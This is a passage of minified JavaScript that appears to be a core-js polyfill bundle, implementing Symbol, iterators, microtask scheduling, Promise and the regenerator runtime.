},Ts=function(t,e){Pa(t);var r=qa(e),n=Ua(r).concat(zs(r));return is(n,(function(e){xa&&!Sa(Os,r,e)||Rs(t,e,r[e])})),t},Os=function(t){var e=Ba(t),r=Sa(bs,this,e);return!(this===cs&&Ia(_s,e)&&!Ia(Ss,e))&&(!(r||!Ia(this,e)||!Ia(_s,e)||Ia(this,os)&&this[os][e])||r)},Ns=function(t,e){var r=qa(t),n=Ba(e);if(r!==cs||!Ia(_s,n)||Ia(Ss,n)){var i=ys(r,n);return!i||!Ia(_s,n)||Ia(r,os)&&r[os][n]||(i.enumerable=!0),i}},Ps=function(t){var e=gs(qa(t)),r=[];return is(e,(function(t){Ia(_s,t)||Ia(Xa,t)||ws(r,t)
})),r},zs=function(t){var e=t===cs,r=gs(e?Ss:qa(t)),n=[];return is(r,(function(t){!Ia(_s,t)||e&&!Ia(cs,t)||ws(n,_s[t])})),n};(Aa||(hs=function(){if(Oa(ls,this))throw ds("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?ja(arguments[0]):void 0,e=$a(t),r=function(t){this===cs&&Sa(r,Ss,t),Ia(this,os)&&Ia(this[os],e)&&(this[os][e]=!1),Is(this,e,La(1,t))};return xa&&Ms&&Is(cs,e,{configurable:!0,set:r}),Es(e,t)},Ga(ls=hs.prototype,"toString",(function(){return fs(this).tag
})),Ga(hs,"withoutSetter",(function(t){return Es($a(t),t)})),Ha.f=Os,Ka.f=Rs,Za.f=Ts,Wa.f=Ns,Da.f=Fa.f=Ps,Va.f=zs,ts.f=function(t){return Es(Qa(t),t)},xa&&(ms(ls,"description",{configurable:!0,get:function(){return fs(this).description}}),Ga(cs,"propertyIsEnumerable",Os,{unsafe:!0}))),ga({global:!0,wrap:!0,forced:!Aa,sham:!Aa},{Symbol:hs}),is(Ua(As),(function(t){es(t)})),ga({target:as,stat:!0,forced:!Aa},{for:function(t){var e=ja(t);if(Ia(ks,e))return ks[e];var r=hs(e);return ks[e]=r,xs[r]=e,r},
keyFor:function(t){if(!Na(t))throw ds(t+" is not a symbol");if(Ia(xs,t))return xs[t]},useSetter:function(){Ms=!0},useSimple:function(){Ms=!1}}),ga({target:"Object",stat:!0,forced:!Aa,sham:!xa},{create:function(t,e){return void 0===e?Ca(t):Ts(Ca(t),e)},defineProperty:Rs,defineProperties:Ts,getOwnPropertyDescriptor:Ns}),ga({target:"Object",stat:!0,forced:!Aa},{getOwnPropertyNames:Ps,getOwnPropertySymbols:zs}),ga({target:"Object",stat:!0,forced:Ma((function(){Va.f(1)}))},{
getOwnPropertySymbols:function(t){return Va.f(za(t))}}),vs)&&ga({target:"JSON",stat:!0,forced:!Aa||Ma((function(){var t=hs();return"[null]"!=vs([t])||"{}"!=vs({a:t})||"{}"!=vs(Object(t))}))},{stringify:function(t,e,r){var n=Ja(arguments),i=e;if((Ta(e)||void 0!==t)&&!Na(t))return Ea(e)||(e=function(t,e){if(Ra(i)&&(e=Sa(i,this,t,e)),!Na(e))return e}),n[1]=e,_a(vs,null,n)}});if(!ls[ss]){var qs=ls.valueOf;Ga(ls,ss,(function(t){return Sa(qs,this)}))}rs(hs,as),Xa[os]=!0
;var Bs=gi,js=O,Ls=E,Cs=J,Us=ue,Ds=ct,Fs=mt,Vs=Li,Ws=$e.f,Ks=ei,Zs=Ls.Symbol,Hs=Zs&&Zs.prototype;if(js&&Ds(Zs)&&(!("description"in Hs)||void 0!==Zs().description)){var Js={},Gs=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:Vs(arguments[0]),e=Fs(Hs,this)?new Zs(t):void 0===t?Zs():Zs(t);return""===t&&(Js[e]=!0),e};Ks(Gs,Zs),Gs.prototype=Hs,Hs.constructor=Gs
;var Ys="Symbol(test)"==String(Zs("test")),Xs=Cs(Hs.toString),$s=Cs(Hs.valueOf),Qs=/^Symbol\((.*)\)[^)]+$/,tu=Cs("".replace),eu=Cs("".slice);Ws(Hs,"description",{configurable:!0,get:function(){var t=$s(this),e=Xs(t);if(Us(Js,t))return"";var r=Ys?eu(e,7,-1):tu(e,Qs,"$1");return""===r?void 0:r}}),Bs({global:!0,forced:!0},{Symbol:Gs})}var ru=qi,nu=Ii?{}.toString:function(){return"[object "+ru(this)+"]"},iu=Ii,ou=br.exports,au=nu;iu||ou(Object.prototype,"toString",au,{unsafe:!0}),Po("iterator")
;var su=uo,uu=$e,fu=xe("unscopables"),cu=Array.prototype;null==cu[fu]&&uu.f(cu,fu,{configurable:!0,value:su(null)});var hu,lu,du,pu=function(t){cu[fu][t]=!0},vu={},yu=!T((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),mu=E,gu=ue,bu=ct,wu=oe,_u=yu,Su=zr("IE_PROTO"),ku=mu.Object,xu=ku.prototype,Au=_u?ku.getPrototypeOf:function(t){var e=wu(t);if(gu(e,Su))return e[Su];var r=e.constructor
;return bu(r)&&e instanceof r?r.prototype:e instanceof ku?xu:null},Mu=T,Iu=ct,Eu=Au,Ru=br.exports,Tu=xe("iterator"),Ou=!1;[].keys&&("next"in(du=[].keys())?(lu=Eu(Eu(du)))!==Object.prototype&&(hu=lu):Ou=!0);var Nu=null==hu||Mu((function(){var t={};return hu[Tu].call(t)!==t}));Nu&&(hu={}),Iu(hu[Tu])||Ru(hu,Tu,(function(){return this}));var Pu={IteratorPrototype:hu,BUGGY_SAFARI_ITERATORS:Ou},zu=Pu.IteratorPrototype,qu=uo,Bu=F,ju=jo,Lu=vu,Cu=function(){return this},Uu=function(t,e,r,n){
var i=e+" Iterator";return t.prototype=qu(zu,{next:Bu(+!n,r)}),ju(t,i,!1),Lu[i]=Cu,t},Du=E,Fu=ct,Vu=Du.String,Wu=Du.TypeError,Ku=J,Zu=ir,Hu=function(t){if("object"==typeof t||Fu(t))return t;throw Wu("Can't set "+Vu(t)+" as a prototype")},Ju=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=Ku(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return Zu(r),Hu(n),e?t(r,n):r.__proto__=n,r}
}():void 0),Gu=gi,Yu=q,Xu=an,$u=ct,Qu=Uu,tf=Au,ef=Ju,rf=jo,nf=gr,of=br.exports,af=vu,sf=Xu.PROPER,uf=Xu.CONFIGURABLE,ff=Pu.IteratorPrototype,cf=Pu.BUGGY_SAFARI_ITERATORS,hf=xe("iterator"),lf="keys",df="values",pf="entries",vf=function(){return this},yf=function(t,e,r,n,i,o,a){Qu(r,e,n);var s,u,f,c=function(t){if(t===i&&v)return v;if(!cf&&t in d)return d[t];switch(t){case lf:case df:case pf:return function(){return new r(this,t)}}return function(){return new r(this)}
},h=e+" Iterator",l=!1,d=t.prototype,p=d[hf]||d["@@iterator"]||i&&d[i],v=!cf&&p||c(i),y="Array"==e&&d.entries||p;if(y&&(s=tf(y.call(new t)))!==Object.prototype&&s.next&&(tf(s)!==ff&&(ef?ef(s,ff):$u(s[hf])||of(s,hf,vf)),rf(s,h,!0)),sf&&i==df&&p&&p.name!==df&&(uf?nf(d,"name",df):(l=!0,v=function(){return Yu(p,this)})),i)if(u={values:c(df),keys:o?v:c(lf),entries:c(pf)},a)for(f in u)(cf||l||!(f in d))&&of(d,f,u[f]);else Gu({target:e,proto:!0,forced:cf||l},u);return d[hf]!==v&&of(d,hf,v,{name:i}),
af[e]=v,u},mf=ft,gf=pu,bf=vu,wf=Qr,_f=$e.f,Sf=yf,kf=O,xf="Array Iterator",Af=wf.set,Mf=wf.getterFor(xf),If=Sf(Array,"Array",(function(t,e){Af(this,{type:xf,target:mf(t),index:0,kind:e})}),(function(){var t=Mf(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),Ef=bf.Arguments=bf.Array;if(gf("keys"),gf("values"),gf("entries"),
kf&&"values"!==Ef.name)try{_f(Ef,"name",{value:"values"})}catch(t){}var Rf=J,Tf=wn,Of=Li,Nf=at,Pf=Rf("".charAt),zf=Rf("".charCodeAt),qf=Rf("".slice),Bf=function(t){return function(e,r){var n,i,o=Of(Nf(e)),a=Tf(r),s=o.length;return a<0||a>=s?t?"":void 0:(n=zf(o,a))<55296||n>56319||a+1===s||(i=zf(o,a+1))<56320||i>57343?t?Pf(o,a):n:t?qf(o,a,a+2):i-56320+(n-55296<<10)+65536}},jf={codeAt:Bf(!1),charAt:Bf(!0)},Lf=jf.charAt,Cf=Li,Uf=Qr,Df=yf,Ff="String Iterator",Vf=Uf.set,Wf=Uf.getterFor(Ff)
;Df(String,"String",(function(t){Vf(this,{type:Ff,string:Cf(t),index:0})}),(function(){var t,e=Wf(this),r=e.string,n=e.index;return n>=r.length?{value:void 0,done:!0}:(t=Lf(r,n),e.index+=t.length,{value:t,done:!1})}));var Kf={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,
NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Zf=Ue("span").classList,Hf=Zf&&Zf.constructor&&Zf.constructor.prototype,Jf=Hf===Object.prototype?void 0:Hf,Gf=E,Yf=Kf,Xf=Jf,$f=If,Qf=gr,tc=xe,ec=tc("iterator"),rc=tc("toStringTag"),nc=$f.values,ic=function(t,e){if(t){if(t[ec]!==nc)try{Qf(t,ec,nc)}catch(e){t[ec]=nc
}if(t[rc]||Qf(t,rc,e),Yf[e])for(var r in $f)if(t[r]!==$f[r])try{Qf(t,r,$f[r])}catch(e){t[r]=$f[r]}}};for(var oc in Yf)ic(Gf[oc]&&Gf[oc].prototype,oc);ic(Xf,"DOMTokenList"),Po("asyncIterator"),Po("toStringTag"),jo(E.JSON,"JSON",!0),jo(Math,"Math",!0);var ac=gi,sc=O,uc=$e.f;ac({target:"Object",stat:!0,forced:Object.defineProperty!==uc,sham:!sc},{defineProperty:uc});var fc=oe,cc=Au,hc=yu;gi({target:"Object",stat:!0,forced:T((function(){cc(1)})),sham:!hc},{getPrototypeOf:function(t){return cc(fc(t))
}});var lc=O,dc=an.EXISTS,pc=J,vc=$e.f,yc=Function.prototype,mc=pc(yc.toString),gc=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,bc=pc(gc.exec);lc&&!dc&&vc(yc,"name",{configurable:!0,get:function(){try{return bc(gc,mc(this))[1]}catch(t){return""}}}),gi({target:"Object",stat:!0},{setPrototypeOf:Ju});var wc=E.Promise,_c=br.exports,Sc=function(t,e,r){for(var n in e)_c(t,n,e[n],r);return t},kc=yt,xc=$e,Ac=O,Mc=xe("species"),Ic=function(t){var e=kc(t),r=xc.f
;Ac&&e&&!e[Mc]&&r(e,Mc,{configurable:!0,get:function(){return this}})},Ec=mt,Rc=E.TypeError,Tc=function(t,e){if(Ec(e,t))return t;throw Rc("Incorrect invocation")},Oc=vu,Nc=xe("iterator"),Pc=Array.prototype,zc=function(t){return void 0!==t&&(Oc.Array===t||Pc[Nc]===t)},qc=qi,Bc=Vt,jc=vu,Lc=xe("iterator"),Cc=function(t){if(null!=t)return Bc(t,Lc)||Bc(t,"@@iterator")||jc[qc(t)]},Uc=q,Dc=Dt,Fc=ir,Vc=jt,Wc=Cc,Kc=E.TypeError,Zc=function(t,e){var r=arguments.length<2?Wc(t):e;if(Dc(r))return Fc(Uc(r,t))
;throw Kc(Vc(t)+" is not iterable")},Hc=q,Jc=ir,Gc=Vt,Yc=function(t,e,r){var n,i;Jc(t);try{if(!(n=Gc(t,"return"))){if("throw"===e)throw r;return r}n=Hc(n,t)}catch(t){i=!0,n=t}if("throw"===e)throw r;if(i)throw n;return Jc(n),r},Xc=Do,$c=q,Qc=ir,th=jt,eh=zc,rh=Rn,nh=mt,ih=Zc,oh=Cc,ah=Yc,sh=E.TypeError,uh=function(t,e){this.stopped=t,this.result=e},fh=uh.prototype,ch=function(t,e,r){
var n,i,o,a,s,u,f,c=r&&r.that,h=!(!r||!r.AS_ENTRIES),l=!(!r||!r.IS_ITERATOR),d=!(!r||!r.INTERRUPTED),p=Xc(e,c),v=function(t){return n&&ah(n,"normal",t),new uh(!0,t)},y=function(t){return h?(Qc(t),d?p(t[0],t[1],v):p(t[0],t[1])):d?p(t,v):p(t)};if(l)n=t;else{if(!(i=oh(t)))throw sh(th(t)+" is not iterable");if(eh(i)){for(o=0,a=rh(t);a>o;o++)if((s=y(t[o]))&&nh(fh,s))return s;return new uh(!1)}n=ih(t,i)}for(u=n.next;!(f=$c(u,n)).done;){try{s=y(f.value)}catch(t){ah(n,"throw",t)}
if("object"==typeof s&&s&&nh(fh,s))return s}return new uh(!1)},hh=xe("iterator"),lh=!1;try{var dh=0,ph={next:function(){return{done:!!dh++}},return:function(){lh=!0}};ph[hh]=function(){return this},Array.from(ph,(function(){throw 2}))}catch(t){}var vh,yh,mh,gh,bh=function(t,e){if(!e&&!lh)return!1;var r=!1;try{var n={};n[hh]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r},wh=ea,_h=jt,Sh=E.TypeError,kh=function(t){if(wh(t))return t
;throw Sh(_h(t)+" is not a constructor")},xh=ir,Ah=kh,Mh=xe("species"),Ih=function(t,e){var r,n=xh(t).constructor;return void 0===n||null==(r=xh(n)[Mh])?e:Ah(r)},Eh=E.TypeError,Rh=function(t,e){if(t<e)throw Eh("Not enough arguments");return t
},Th=/(?:ipad|iphone|ipod).*applewebkit/i.test(gt),Oh="process"==$(E.process),Nh=E,Ph=ki,zh=Do,qh=ct,Bh=ue,jh=T,Lh=Yi,Ch=Mo,Uh=Ue,Dh=Rh,Fh=Th,Vh=Oh,Wh=Nh.setImmediate,Kh=Nh.clearImmediate,Zh=Nh.process,Hh=Nh.Dispatch,Jh=Nh.Function,Gh=Nh.MessageChannel,Yh=Nh.String,Xh=0,$h={},Qh="onreadystatechange";try{vh=Nh.location}catch(t){}var tl=function(t){if(Bh($h,t)){var e=$h[t];delete $h[t],e()}},el=function(t){return function(){tl(t)}},rl=function(t){tl(t.data)},nl=function(t){
Nh.postMessage(Yh(t),vh.protocol+"//"+vh.host)};Wh&&Kh||(Wh=function(t){Dh(arguments.length,1);var e=qh(t)?t:Jh(t),r=Ch(arguments,1);return $h[++Xh]=function(){Ph(e,void 0,r)},yh(Xh),Xh},Kh=function(t){delete $h[t]},Vh?yh=function(t){Zh.nextTick(el(t))}:Hh&&Hh.now?yh=function(t){Hh.now(el(t))}:Gh&&!Fh?(gh=(mh=new Gh).port2,mh.port1.onmessage=rl,yh=zh(gh.postMessage,gh)):Nh.addEventListener&&qh(Nh.postMessage)&&!Nh.importScripts&&vh&&"file:"!==vh.protocol&&!jh(nl)?(yh=nl,
Nh.addEventListener("message",rl,!1)):yh=Qh in Uh("script")?function(t){Lh.appendChild(Uh("script")).onreadystatechange=function(){Lh.removeChild(this),tl(t)}}:function(t){setTimeout(el(t),0)});var il,ol,al,sl,ul,fl,cl,hl,ll={set:Wh,clear:Kh
},dl=E,pl=/ipad|iphone|ipod/i.test(gt)&&void 0!==dl.Pebble,vl=/web0s(?!.*chrome)/i.test(gt),yl=E,ml=Do,gl=R.f,bl=ll.set,wl=Th,_l=pl,Sl=vl,kl=Oh,xl=yl.MutationObserver||yl.WebKitMutationObserver,Al=yl.document,Ml=yl.process,Il=yl.Promise,El=gl(yl,"queueMicrotask"),Rl=El&&El.value;Rl||(il=function(){var t,e;for(kl&&(t=Ml.domain)&&t.exit();ol;){e=ol.fn,ol=ol.next;try{e()}catch(t){throw ol?sl():al=void 0,t}}al=void 0,t&&t.enter()},
wl||kl||Sl||!xl||!Al?!_l&&Il&&Il.resolve?((cl=Il.resolve(void 0)).constructor=Il,hl=ml(cl.then,cl),sl=function(){hl(il)}):kl?sl=function(){Ml.nextTick(il)}:(bl=ml(bl,yl),sl=function(){bl(il)}):(ul=!0,fl=Al.createTextNode(""),new xl(il).observe(fl,{characterData:!0}),sl=function(){fl.data=ul=!ul}));var Tl=Rl||function(t){var e={fn:t,next:void 0};al&&(al.next=e),ol||(ol=e,sl()),al=e},Ol={},Nl=Dt,Pl=function(t){var e,r;this.promise=new t((function(t,n){
if(void 0!==e||void 0!==r)throw TypeError("Bad Promise constructor");e=t,r=n})),this.resolve=Nl(e),this.reject=Nl(r)};Ol.f=function(t){return new Pl(t)};var zl=ir,ql=lt,Bl=Ol,jl=E,Ll=function(){this.head=null,this.tail=null};Ll.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}}
;var Cl,Ul,Dl,Fl,Vl=Ll,Wl="object"==typeof window,Kl=gi,Zl=E,Hl=yt,Jl=q,Gl=wc,Yl=br.exports,Xl=Sc,$l=Ju,Ql=jo,td=Ic,ed=Dt,rd=ct,nd=lt,id=Tc,od=Mr,ad=ch,sd=bh,ud=Ih,fd=ll.set,cd=Tl,hd=function(t,e){if(zl(t),ql(e)&&e.constructor===t)return e;var r=Bl.f(t);return(0,r.resolve)(e),r.promise},ld=function(t,e){var r=jl.console;r&&r.error&&(1==arguments.length?r.error(t):r.error(t,e))},dd=Ol,pd=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}
},vd=Vl,yd=Qr,md=ci,gd=Wl,bd=Oh,wd=At,_d=xe("species"),Sd="Promise",kd=yd.getterFor(Sd),xd=yd.set,Ad=yd.getterFor(Sd),Md=Gl&&Gl.prototype,Id=Gl,Ed=Md,Rd=Zl.TypeError,Td=Zl.document,Od=Zl.process,Nd=dd.f,Pd=Nd,zd=!!(Td&&Td.createEvent&&Zl.dispatchEvent),qd=rd(Zl.PromiseRejectionEvent),Bd="unhandledrejection",jd=!1,Ld=md(Sd,(function(){var t=od(Id),e=t!==String(Id);if(!e&&66===wd)return!0;if(wd>=51&&/native code/.test(t))return!1;var r=new Id((function(t){t(1)})),n=function(t){
t((function(){}),(function(){}))};return(r.constructor={})[_d]=n,!(jd=r.then((function(){}))instanceof n)||!e&&gd&&!qd})),Cd=Ld||!sd((function(t){Id.all(t).catch((function(){}))})),Ud=function(t){var e;return!(!nd(t)||!rd(e=t.then))&&e},Dd=function(t,e){var r,n,i,o=e.value,a=1==e.state,s=a?t.ok:t.fail,u=t.resolve,f=t.reject,c=t.domain;try{s?(a||(2===e.rejection&&Zd(e),e.rejection=1),!0===s?r=o:(c&&c.enter(),r=s(o),c&&(c.exit(),i=!0)),
r===t.promise?f(Rd("Promise-chain cycle")):(n=Ud(r))?Jl(n,r,u,f):u(r)):f(o)}catch(t){c&&!i&&c.exit(),f(t)}},Fd=function(t,e){t.notified||(t.notified=!0,cd((function(){for(var r,n=t.reactions;r=n.get();)Dd(r,t);t.notified=!1,e&&!t.rejection&&Wd(t)})))},Vd=function(t,e,r){var n,i;zd?((n=Td.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),Zl.dispatchEvent(n)):n={promise:e,reason:r},!qd&&(i=Zl["on"+t])?i(n):t===Bd&&ld("Unhandled promise rejection",r)},Wd=function(t){
Jl(fd,Zl,(function(){var e,r=t.facade,n=t.value;if(Kd(t)&&(e=pd((function(){bd?Od.emit("unhandledRejection",n,r):Vd(Bd,r,n)})),t.rejection=bd||Kd(t)?2:1,e.error))throw e.value}))},Kd=function(t){return 1!==t.rejection&&!t.parent},Zd=function(t){Jl(fd,Zl,(function(){var e=t.facade;bd?Od.emit("rejectionHandled",e):Vd("rejectionhandled",e,t.value)}))},Hd=function(t,e,r){return function(n){t(e,n,r)}},Jd=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,Fd(t,!0))},Gd=function(t,e,r){
if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw Rd("Promise can't be resolved itself");var n=Ud(e);n?cd((function(){var r={done:!1};try{Jl(n,e,Hd(Gd,r,t),Hd(Jd,r,t))}catch(e){Jd(r,e,t)}})):(t.value=e,t.state=1,Fd(t,!1))}catch(e){Jd({done:!1},e,t)}}};if(Ld&&(Ed=(Id=function(t){id(this,Ed),ed(t),Jl(Cl,this);var e=kd(this);try{t(Hd(Gd,e),Hd(Jd,e))}catch(t){Jd(e,t)}}).prototype,(Cl=function(t){xd(this,{type:Sd,done:!1,notified:!1,parent:!1,reactions:new vd,rejection:!1,state:0,value:void 0
})}).prototype=Xl(Ed,{then:function(t,e){var r=Ad(this),n=Nd(ud(this,Id));return r.parent=!0,n.ok=!rd(t)||t,n.fail=rd(e)&&e,n.domain=bd?Od.domain:void 0,0==r.state?r.reactions.add(n):cd((function(){Dd(n,r)})),n.promise},catch:function(t){return this.then(void 0,t)}}),Ul=function(){var t=new Cl,e=kd(t);this.promise=t,this.resolve=Hd(Gd,e),this.reject=Hd(Jd,e)},dd.f=Nd=function(t){return t===Id||t===Dl?new Ul(t):Pd(t)},rd(Gl)&&Md!==Object.prototype)){Fl=Md.then,jd||(Yl(Md,"then",(function(t,e){
var r=this;return new Id((function(t,e){Jl(Fl,r,t,e)})).then(t,e)}),{unsafe:!0}),Yl(Md,"catch",Ed.catch,{unsafe:!0}));try{delete Md.constructor}catch(t){}$l&&$l(Md,Ed)}Kl({global:!0,wrap:!0,forced:Ld},{Promise:Id}),Ql(Id,Sd,!1),td(Sd),Dl=Hl(Sd),Kl({target:Sd,stat:!0,forced:Ld},{reject:function(t){var e=Nd(this);return Jl(e.reject,void 0,t),e.promise}}),Kl({target:Sd,stat:!0,forced:Ld},{resolve:function(t){return hd(this,t)}}),Kl({target:Sd,stat:!0,forced:Cd},{all:function(t){
var e=this,r=Nd(e),n=r.resolve,i=r.reject,o=pd((function(){var r=ed(e.resolve),o=[],a=0,s=1;ad(t,(function(t){var u=a++,f=!1;s++,Jl(r,e,t).then((function(t){f||(f=!0,o[u]=t,--s||n(o))}),i)})),--s||n(o)}));return o.error&&i(o.value),r.promise},race:function(t){var e=this,r=Nd(e),n=r.reject,i=pd((function(){var i=ed(e.resolve);ad(t,(function(t){Jl(i,e,t).then(r.resolve,n)}))}));return i.error&&n(i.value),r.promise}});var Yd=T,Xd=function(t,e){var r=[][t];return!!r&&Yd((function(){
r.call(null,e||function(){return 1},1)}))},$d=ma.forEach,Qd=Xd("forEach")?[].forEach:function(t){return $d(this,t,arguments.length>1?arguments[1]:void 0)},tp=E,ep=Kf,rp=Jf,np=Qd,ip=gr,op=function(t){if(t&&t.forEach!==np)try{ip(t,"forEach",np)}catch(e){t.forEach=np}};for(var ap in ep)ep[ap]&&op(tp[ap]&&tp[ap].prototype);op(rp);var sp=T,up=At,fp=xe("species"),cp=function(t){return up>=51||!sp((function(){var e=[];return(e.constructor={})[fp]=function(){return{foo:1}},1!==e[t](Boolean).foo}))
},hp=gi,lp=E,dp=Ai,pp=ea,vp=lt,yp=xn,mp=Rn,gp=ft,bp=po,wp=xe,_p=Mo,Sp=cp("slice"),kp=wp("species"),xp=lp.Array,Ap=Math.max;hp({target:"Array",proto:!0,forced:!Sp},{slice:function(t,e){var r,n,i,o=gp(this),a=mp(o),s=yp(t,a),u=yp(void 0===e?a:e,a);if(dp(o)&&(r=o.constructor,(pp(r)&&(r===xp||dp(r.prototype))||vp(r)&&null===(r=r[kp]))&&(r=void 0),r===xp||void 0===r))return _p(o,s,u);for(n=new(void 0===r?xp:r)(Ap(u-s,0)),i=0;s<u;s++,i++)s in o&&bp(n,i,o[s]);return n.length=i,n}}),gi({global:!0},{
globalThis:E});!function(t){var e=function(t){var e,r=Object.prototype,i=r.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var i=e&&e.prototype instanceof m?e:m,o=Object.create(i.prototype),a=new R(n||[])
;return o._invoke=function(t,e,r){var n=l;return function(i,o){if(n===p)throw new Error("Generator is already running");if(n===v){if("throw"===i)throw o;return O()}for(r.method=i,r.arg=o;;){var a=r.delegate;if(a){var s=M(a,r);if(s){if(s===y)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(n===l)throw n=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n=p;var u=h(t,e,r);if("normal"===u.type){if(n=r.done?v:d,
u.arg===y)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(n=v,r.method="throw",r.arg=u.arg)}}}(t,r,a),o}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var l="suspendedStart",d="suspendedYield",p="executing",v="completed",y={};function m(){}function g(){}function b(){}var w={};f(w,a,(function(){return this}));var _=Object.getPrototypeOf,S=_&&_(_(T([])));S&&S!==r&&i.call(S,a)&&(w=S)
;var k=b.prototype=m.prototype=Object.create(w);function x(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function A(t,e){function r(o,a,s,u){var f=h(t[o],t,a);if("throw"!==f.type){var c=f.arg,l=c.value;return l&&"object"===n(l)&&i.call(l,"__await")?e.resolve(l.__await).then((function(t){r("next",t,s,u)}),(function(t){r("throw",t,s,u)})):e.resolve(l).then((function(t){c.value=t,s(c)}),(function(t){return r("throw",t,s,u)}))}u(f.arg)}var o
;this._invoke=function(t,n){function i(){return new e((function(e,i){r(t,n,e,i)}))}return o=o?o.then(i,i):i()}}function M(t,r){var n=t.iterator[r.method];if(n===e){if(r.delegate=null,"throw"===r.method){if(t.iterator.return&&(r.method="return",r.arg=e,M(t,r),"throw"===r.method))return y;r.method="throw",r.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var i=h(n,t.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,y;var o=i.arg
;return o?o.done?(r[t.resultName]=o.value,r.next=t.nextLoc,"return"!==r.method&&(r.method="next",r.arg=e),r.delegate=null,y):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,y)}function I(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function R(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(I,this),
this.reset(!0)}function T(t){if(t){var r=t[a];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,o=function r(){for(;++n<t.length;)if(i.call(t,n))return r.value=t[n],r.done=!1,r;return r.value=e,r.done=!0,r};return o.next=o}}return{next:O}}function O(){return{value:e,done:!0}}return g.prototype=b,f(k,"constructor",b),f(b,"constructor",g),g.displayName=f(b,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor
;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,f(t,u,"GeneratorFunction")),t.prototype=Object.create(k),t},t.awrap=function(t){return{__await:t}},x(A.prototype),f(A.prototype,s,(function(){return this})),t.AsyncIterator=A,t.async=function(e,r,n,i,o){void 0===o&&(o=Promise);var a=new A(c(e,r,n,i),o);return t.isGeneratorFunction(r)?a:a.next().then((function(t){
return t.done?t.value:a.next()}))},x(k),f(k,u,"Generator"),f(k,a,(function(){return this})),f(k,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=T,R.prototype={constructor:R,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,
this.tryEntries.forEach(E),!t)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function n(n,i){return s.type="throw",s.arg=t,r.next=n,i&&(r.method="next",r.arg=e),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion
;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var u=i.call(a,"catchLoc"),f=i.call(a,"finallyLoc");if(u&&f){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r]
